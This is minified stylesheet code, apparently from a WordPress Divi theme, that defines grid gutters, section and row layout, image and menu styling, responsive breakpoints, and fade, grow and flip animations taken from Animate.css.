li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:flex;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:flex;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{flex:1 1 auto;display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{flex:0 1 auto;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav{display:flex;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:flex;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:flex;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:flex;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{flex:0 1 auto;display:flex;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{flex-grow:1;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:flex;flex-direction:column;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:flex;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:flex;justify-content:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{flex:1 1 auto;display:flex;justify-content:stretch;align-items:center}.et_pb_menu .et_pb_menu__search-form{flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:flex;flex-direction:column;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:flex;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
